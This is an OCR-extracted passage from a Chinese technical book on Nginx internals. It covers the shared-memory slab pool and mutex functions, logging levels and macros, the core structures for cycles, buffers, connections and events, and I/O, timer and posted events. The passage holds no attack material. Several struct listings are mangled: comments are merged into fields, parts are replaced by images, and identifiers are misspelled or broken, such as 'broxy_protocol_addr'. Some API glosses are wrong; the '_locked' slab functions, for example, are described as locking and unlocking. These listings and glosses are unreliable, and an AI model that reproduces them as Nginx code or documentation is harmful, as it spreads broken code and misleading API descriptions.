

ngx\_init\_cycle()解析配置后,共享区域条目将 映射到实际内存中。在POSIX系统中, mmap()用于创建 共享匿名映射; 在Windows中, 使用 CreateFileMapping()或者MapView-OfFileEx()创建共 享匿名映射。

为了在共享内存中分配池, Nginx提供了slab池 ngx\_slab\_pool\_t类型。在每个Nginx共享区域中自动 创建用于分配内存的slab池。池位于共享区域的开 头,可以通过表达式访问(ngx\_slab\_pool\_t\*) shm zone->shm.addr。相关函数如下:

·ngx\_slab\_alloc(pool,size): 共享区域中分配内 存。

·ngx\_slab\_calloc(pool,size): 共享区域中分配内 存。

- ·ngx\_slab\_free(pool,p):释放共享区域内存。
- ·ngx\_slab\_init(pool):初始化共享区域。
- · ngx\_slab\_alloc\_locked(pool,size): 加锁。
- · ngx\_slab\_calloc\_locked(pool,size): 加锁。

· ngx\_slab\_free\_locked(pool,p): 解锁。

·ngx\_slab\_alloc\_pages(pool,pages): 申请内存页。

· ngx\_slab\_free\_pages(pool,page,pages): 释放内存 页。

·ngx\_slab\_error(pool,level,text): 错误处理。

slab池将所有共享区域划分为页面,每个页面用 于分配相同大小的对象,指定的大小必须是2的幂,并 且大于8字节,不合格的值将被四舍五入。每个页面的 位掩码跟踪正在使用哪些块、哪些块可以自由分配。 对于大于半页的大小(通常为2048字节),可一次分 配整个页面。

要保护共享内存中的数据不受并发访问影响, 使 用mutex字段中可用的互斥锁ngx\_slab\_pool\_t来保 护。在分配和释放内存时,slab池最常使用互斥锁,

它可用于保护共享区域中分配的其他用户数据结构。 相关函数如下:

·ngx\_shmtx\_lock(&shpool->mutex): 锁定共享内 存。

·ngx\_shmtx\_create(&shpool->mutex,addr,name): 新建共享内存。

· ngx\_shmtx\_wakeup(&shpool->mutex): 唤醒需要 特定编译。

·ngx\_shmtx\_destroy(&shpool->mutex): 销毁共享 内存。

·ngx\_shmtx\_trylock(&shpool->mutex): 试探锁。

·ngx\_shmtx\_unlock(&shpool->mutex): 解锁互斥 锁。

·ngx\_shmtx\_force\_unlock(&shpool->mutex,pid): 强制解锁。

相关代码示例可参考第7章中的

ngx\_dynamic\_limit\_req\_module模块,其代码太长这 里不再展示。

# 10.6 日志记录

日志不仅能提供一般的访问记录,还可以帮助用 户调试服务,排查问题。Nginx提供了不同粒度的日志 记录方案,当遇到Nginx故障时可按需开启粒度记录从 而排查问题,对于日志记录,Nginx使用ngx\_log\_t对 象。Nginx记录器支持以下几种类型的输出:

· stderr: 记录到标准错误。

·file:记录到文件。

· syslog: 记录到syslog。

·memory:记录到内部存储器,以用于开发目 的,可以使用调试器访问内存。

Nginx记录器支持以下严重性级别:

·NGX\_LOG\_EMERG

·NGX\_LOG\_ALERT

·NGX\_LOG\_CRIT

·NGX\_LOG\_ERR

·NGX\_LOG\_WARN

·NGX\_LOG\_NOTICE

·NGX\_LOG\_INFO

·NGX\_LOG\_DEBUG

对于调试日志记录,Nginx记录器也会检查调试掩 码。调试掩码如下:

·NGX\_LOG\_DEBUG\_CORE

·NGX\_LOG\_DEBUG\_ALLOC

·NGX\_LOG\_DEBUG\_MUTEX

·NGX\_LOG\_DEBUG\_EVENT

·NGX\_LOG\_DEBUG\_HTTP

·NGX\_LOG\_DEBUG\_MAIL

·NGX\_LOG\_DEBUG\_STREAM

Nginx提供了以下日志记录宏:

·ngx\_log\_error(level,log,err,fmt,...): 错误记录。

·ngx\_log\_debug0(level,log,err,fmt)、 ngx\_log\_debug1(level,log,err,fmt,arg1)等调试记录多达8个 支持的格式参数。

示例如下:

```
ngx_log_debug3(NGX_LOG_DEBUG_HTTP, r-
>connection->log, 0,
                         "access: %08XD %08XD
%08XD",
addr, rule[i].mask, rule[i].addr);
ngx_log_error(NGX_LOG_INFO, r->connection->log,
\overline{0}, "cache lock timeout");
```
# 10.7 结构体

Nginx中定义了很多结构体, 囊括了各种需求, 如 果还不能满足你的需求,开发者还可以自定义结构 体,而本节只介绍比较核心的几个结构体,分别是循 环体ngx\_cycle\_t、缓冲体ngx\_buf\_t、连接体 ngx\_connection\_t及事件体ngx\_event\_t。

## 10.7.1 ngx\_cycle\_t循环结构体

循环对象存储特定配置创建的Nginx运行时上下 文, 它的类型是ngx\_cycle\_t。当前循环由ngx\_cycle 全局变量引用,并在nginx worker启动时继承。当每 次重新加载Nginx配置时,都会从新的Nginx配置创建 一个新的循环,成功创建新循环后,通常会删除旧循 环。

循环由ngx\_init\_cycle()函数创建, 该函数将前 一个循环作为其参数。该函数定位上一个循环的配置 文件,并从前一个循环继承尽可能多的资源。称为 "初始循环"的占位符循环创建为Nginx启动,然后由 从配置构建的实际循环替换。该周期的成员包括:

struct ngx\_cycle\_s { /\* 保存所有模块配置项的结构体指针,它是一个数组,每个数 组又是一个指针,这个指针指向另 一个存储指针的数组 \*/

void \*\*\*\*conf\_ctx; ngx\_pool\_t pool; /\* 周期池,为每个新周期创建 \*/ ngx\_log\_tlog;/\*循环日志最初从旧循环继承, 设置为 new\_log在读取配置后的指向\*/ ngx\_log\_t new\_log; //循环日志,由配置创 建。它受root-scopeerror\_log指令的 影响 ngx uint t log use stderr; /\* unsigned log use stderr:1; \*/ ngx\_connection t \*\*files;//用于将文件描述符 映射到Nginx连接的数组。该映射 由具有NGX USE FD EVENT标志(当前, 它poll 和devpoll)的事件模块使用 ngx\_connection\_t \*free\_connections; //可用连接池 ngx\_uint\_t free\_connection\_n; // 可用连接池中连接的数量 ngx\_module\_t \*\*modules; // 当前配置加载的静态和动态类型的模块数组 ngx uint t modules n; //模块数量 ngx uint t modules used; //1为模块启用 ngx\_queue\_t reusable connections queue; //表示可重复使用连接队列 ngx array t listening; //通常通过listen调用该ngx\_create\_listening()函 数的不同模块的指令添加侦听对象 ngx array t paths; /\* 路径数组ngx\_path\_t。需要操作目录的模块,就会调用

ngx\_add\_path()函数来添加路径 如果缺少,这些目录是在读取配置后由Nginx创建的。此外,还 可以为每个路径添加两个处理程 序即路径加载器和路径管理器。 \*路径加载器:在启动或重新加载Nginx后,仅在60秒内执行一 次。通常,加载程序读取目录并 将数据存储在Nginx共享内存中。从专用的Nginx进程Nginx缓 存加载器调用该处理程序。 \*路径管理器:定期执行。通常,管理器从目录中删除旧文件并 更新Nginx\*内存以反映更改。处 理程序从专用的"Nginx缓存管理器"进程调用 \*/ ngx array t config dump; //将配置加载到内存 ngx list t open files; //打开文件对象列表 ngx list t shared memory; //共享内存区域列表,每个区域通过调用ngx\_shared\_ memory\_add()函数添加。共享区域映射到所有Nginx进 程中的相同地址范围,并用于共享公共数据 ngx uint t connection n; //worker\_connections配置中的指 令设置连接数 ngx uint t files n; // 将文件描述符映射到Nginx连接的数组中 ngx connection t \*connections; //连接数组 ngx event t \*read events; //读事件 ngx event t \*write events; //写事件 ngx cycle t  $*$ old cycle; ngx\_str\_t  $\overline{\phantom{a}}$   $\overline{\phantom{a}}$  conf\_file; //配



# 10.7.2 ngx\_buf\_t缓冲区结构体

对于输入和输出操作,Nginx提供了缓冲区类型 ngx\_buf\_t,用于保存要写入的目标或从源读取的数 据。缓冲区可以引用内存或文件中的数据,缓冲区的 内存是单独分配的,与缓冲区结构ngx\_buf\_t无关。

ngx\_buf\_t结构的定义如下:



是缓冲区使用阴影中的数据。当消耗缓冲区时,通常还将阴



unsigned temp\_file:1; //表示缓 冲区位于临时文件中的标志

 $/*$  STUB  $*/$  int num;

};

### 缓冲区将输入和输出连接在一起。链是

ngx\_chain\_t类型的链序列,定义如下:

```
typedef struct ngx_chain_s ngx_chain_t;
struct ngx_chain_s {
   ngx_buf_t *buf;
   ngx_chain_t *next;
};
```
10.7.3 ngx\_connection\_t连接结构体

作为一个Web服务,连接通常是被动的,连接是由 客户端发起,服务端接收。连接类型 ngx\_connection\_t是套接字描述符的包装器。它的定 义如下:

struct ngx connection s { /\*任意连接上下文。通常,它是指向在连接之上构建的更高级别 对象的指针,例如,HTTP请求或 Stream会话\*/ void \*data; ngx event t \*read; //读取连接事件 ngx event t \*write; //写入连接事件 ngx socket t fd; //套接字描述符 ngx recv pt recv; /\* ngx send pt send; \*连接I/O操作 ngx\_recv\_chain\_pt recv\_chain; \* ngx\_send\_chain\_pt send\_chain; \*/ ngx listening t \*listening; //连接对应的监听对象 off t sent; //连接已发送出去的字节数 ngx log t \*log;

//连接日志 ngx pool t \*pool; //连接池 int type; struct sockaddr sockaddr; /\* socklen\_t socklen; \*二进制和文 本形式的远程套接字地址 ngx str t addr text; \*/ ngx str t broxy protocol addr; //PROXY协议客户端地址 in port t broxy protocol port; //PROXY协议客户端端口 #if (NGX\_SSL) ngx ssl connection t \*ssl; //连接的SSL上下文 #endif struct sockaddr local sockaddr;/\*二进制形 式的本地套接字地址。最初这些字段 为空, 使用ngx\_connection\_local\_sockaddr()函数来获 取本地套接字地址 \*/ socklen\_t local\_socklen; ngx\_buf\_t \*buffer; //用于接收、缓存客户端发来的字符流,它的大小 由client\_header\_buffer\_size决定<br>ngx queue t queue; queue; //将当前连接 添加到双向链表中,表示可以重用的连接 ngx atomic uint t number;  $//$ 连接使用次数, 当主动或者被动连接时, number 会加1 ngx\_uint\_t requests; //处理的 请求次数 unsigned buffered:8; //缓存 中的业务类型,表示8个不同的业务 unsigned log error:3; //记录 错误日志的级别



另一端<br>\_\_\_\_\_unsigned sndlowat:1;/标志位为1时, 只有在连接套接字缓冲区满足最低设 置的阀值时,事件模块才会分发事件 unsigned tcp\_nodelay:2; /\* ngx\_connection\_tcp\_nodelay\_e \*/ unsigned tcp nopush:2; /\* ngx connection tcp nopush e  $*/$ unsigned need last buf:1; #if (NGX HAVE AIO SENDFILE) unsigned busy count:2; #endif #if (NGX\_THREADS) ngx\_thread\_task\_t \*sendfile\_task; #endif };

Nginx连接可以透明地封装SSL层。在这种情况 下,连接的ssl字段包含指向ngx\_ssl\_connection\_t结 构的指针,保留连接的所有SSL相关数据,包括 SSL CTX和SSL。recv、send、recv\_chain和 send\_chain处理程序也设置为启用SSL的函数。

Nginx配置中的worker\_connections指令限制了每 个nginx worker的连接数。当worker启动并存储在循 环对象的连接字段中时,所有连接结构都是预先创建 的。

由于每个worker的连接数量有限,Nginx提供了一 种获取当前正在使用的连接的方法。要启用或禁用连 接的重用,需要调用

ngx reusable connection(c,reusable)函数。调用 ngx\_reusable\_connection(c,1)函数在连接结构中设

置重用标志,并将连接插入循环的 reusable\_connections\_queue中。

每当ngx\_get\_connection()函数发现循环的 free\_connections列表中没有可用的连接时,会调用 ngx\_drain\_connections()来释放特定数量的可重用连 接。对于每个这样的连接,设置关闭标志并调用其读 取处理程序应该通过调用 ngx\_close\_connection(c)函数释放连接并使其可用于 重用。

要在可以重用连接时退出状态,需要调用 ngx\_reusable\_connection(c,0)函数。HTTP客户端连 接是Nginx中可重用连接的一个示例,它们被标记为可 重用,直到从客户端收到第一个请求字节为止。

# 10.7.4 ngx\_event\_t结构体

Nginx中的事件对象ngx\_event\_t提供了一种通知 特定事件发生的机制,实现机制有kqueue、epoll及 aio。ngx\_event\_t中的字段包括以下内容:



表示事件计时器已设置且尚未到期的标志 unsigned delayed:1; //表 示由于速率限制而导致I/O延迟的标志 unsigned deferred\_accept:1; unsigned pending\_eof:1;  $\qquad$  //指示 套接字上EOF未决的标志, 即使在它之前可 能有一些数据可用。该标志通过EPOLLRDHUPepoll 事件或EV\_EOF kqueue标志传递 unsigned posted:1; //表示 事件已发布到队列的标志 unsigned closed:1; unsigned channel:1; unsigned resolver:1; unsigned cancelable:1; //计时器 事件标志,指示在关闭worker时应忽略 该事件。优雅的worker关闭被延迟,直到没有 安排不可取消的计时器事件为止 #if (NGX\_HAVE\_KQUEUE) unsigned kq\_vnode:1; int kq\_errno; #endif #if (NGX\_HAVE\_KQUEUE) || (NGX\_HAVE\_IOCP) int  $\overline{\phantom{a}}$  available; #else unsigned available:1; #endif ngx\_event\_handler pt handler; //事件发 生时要调用的回调函数 #if (NGX\_HAVE\_IOCP) ngx event ovlp t ovlp; #endif ngx\_uint t index;  $ngx\_log\overline{t}$  \*log;

ngx\_rbtree\_node\_t timer; ngx\_queue\_t queue; 用于将事件发布到队列的队列节点

/ /

# i f 0<br>/\* 线程支持t \*/ v o i d \*thr\_ctx; #if (NGX\_EVENT\_T\_PADDING) /\*事件不应跨越SMP中的缓存行\*/ uint32\_t padding[NGX\_EVENT\_T\_PADDING]; # e n d i f # e n d i f } ;

# 10.8 事件

Nginx是一个事件驱动的Web服务器,本节将全面 介绍Nginx的事件驱动机制是如何工作的,涉及I/O事 件、计时器事件、事件循环等知识点。事件处理框架 负责收集、管理和分发事件。如果说Linux一切皆为文 件,那么Nginx是一切皆为事件。

# 10.8.1 I/O事件

通过调用ngx\_get\_connection()函数获得的每个 连接都有两个附加事件, 即读事件 (c->read) 和c写 事件(c->write),用于接收套接字已准备好读取或写 入的通知。所有此类事件都在Edge-Triggered模式下 运行,意味着它们仅在套接字状态发生变化时触发通 知。

例如,对套接字进行部分读取不会使Nginx传递重 复的读取通知,直到更多数据到达套接字为止。即使 底层I/O通知机制基本上是Level-Triggered(轮询、 选择等), Nginx也会将通知转换为Edge-Triggered。 要使Nginx事件通知在不同平台上的所有通知系统中保 持一致,则必须在处理I/O套接字通知或调用该套接字 上的任何I/O函数后调用下列函数:

·ngx\_handle\_read\_event(rev,flags):读取事件。

·ngx\_handle\_write\_event(wev,lowat):写入事件。

通常,在每个读或写事件处理程序结束时将调用 一次函数。

## 10.8.2 定时器事件

可以将事件设置为在超时到期时发送通知。事件 使用的计时器以毫秒计数。因为过去某些未指定的点 被截断为ngx\_msec\_t类型, 它的当前值可以从 ngx\_current\_msec变量中获得。相关函数如下:

·ngx\_add\_timer(ev,timer): 设置事件的超时。

·ngx\_del\_timer(ev):删除之前设置的超时事件。

ngx\_event\_timer\_rbtree红黑树存储当前设置的 所有超时事件, 树中的key是ngx\_msec\_t类型, 是事件 发生的时间。树结构支持快速插入和删除操作,以及 访问最近的超时操作,Nginx使用树结构来查找等待 I/O事件和超时事件到期的时间。
## 10.8.3 发布事件

可以发布一个事件,已发布的事件保存在发布队 列中。这意味着稍后将在当前事件循环迭代中的某个 时刻调用其处理程序。发布事件是简化代码和转义堆 栈溢出的好习惯。相关函数如下:

·ngx\_post\_event(ev,q):将事件ev发布到后队列 q。

·ngx\_delete\_posted\_event(ev): 从当前发布的队列 中删除事件ev。

